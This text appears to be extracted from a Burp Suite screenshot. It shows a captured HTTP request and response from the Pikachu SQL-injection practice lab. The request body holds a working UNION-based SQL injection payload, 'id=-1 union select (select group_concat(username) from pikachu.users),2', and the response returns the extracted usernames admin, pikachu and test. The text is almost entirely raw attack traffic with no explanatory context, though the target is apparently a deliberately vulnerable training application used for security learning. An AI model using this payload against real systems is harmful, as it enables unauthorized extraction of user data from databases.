 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 97
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select (select group_concat(username) from pikachu.users),2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,admin,pikachu,test <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->